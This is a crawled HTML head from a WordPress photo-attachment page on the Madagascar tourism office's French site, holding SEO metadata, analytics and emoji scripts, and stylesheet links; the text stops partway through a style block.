

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/tsimanampetsotsa/35754449845_f97974a5eb_k-2/
body_size: 18416
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>35754449845_f97974a5eb_k - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="35754449845_f97974a5eb_k - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2017-07-20T15:31:56+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/tsimanampetsotsa/35754449845_f97974a5eb_k-2" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg","name":"35754449845_f97974a5eb_k - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg","datePublished":"2017-07-20T15:31:36+00:00","dateModified":"2017-07-20T15:31:56+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg","width":2048,"height":1366},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"La destination","item":"https://madagascar-tourisme.com/fr/la-destination/"},{"@type":"ListItem","position":3,"name":"Le Sud Ouest","item":"https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/"},{"@type":"ListItem","position":4,"name":"Tsimanampetsotsa","item":"https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/tsimanampetsotsa/"},{"@type":"ListItem","position":5,"name":"35754449845_f97974a5eb_k"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; 35754449845_f97974a5eb_k Flux des commentaires" href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/tsimanampetsotsa/35754449845_f97974a5eb_k-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/la-destination\/le-sud-ouest\/tsimanampetsotsa\/35754449845_f97974a5eb_k-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
